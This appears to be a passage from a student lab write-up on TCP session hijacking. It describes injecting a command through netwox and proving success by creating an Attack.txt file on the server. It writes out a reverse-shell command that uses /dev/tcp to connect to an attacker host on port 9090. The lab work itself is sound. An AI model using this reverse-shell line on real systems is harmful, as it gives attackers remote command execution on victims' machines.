

Observe the characters in the command netwox.sh. I have inserted carriage return(0xOD) hexadecimal character before and after the command “/bin/bash –I > /dev/tcp/10.0.2.4/9090 0<&1 2>&1”.



The figure above shows the packet used to hijack the session. (After the hijacking, we can see black packets between client and server because of TCP retransmission happening because of sequence number mismatch between them.)

The attacker was able to hijack the session using the reverse shell command and can now type any command from the attacker on the server machine.



The proof is shown below. The attacker tries to create Attack.txt file on the server and is successful.

The command highlighted is executed by the reverse shell on the attacker machine (at time 15:04 PM)



The screenshot below shows the Attack.txt file on the server machine at 15:04. The file was created at 15:04 and hence the proof.

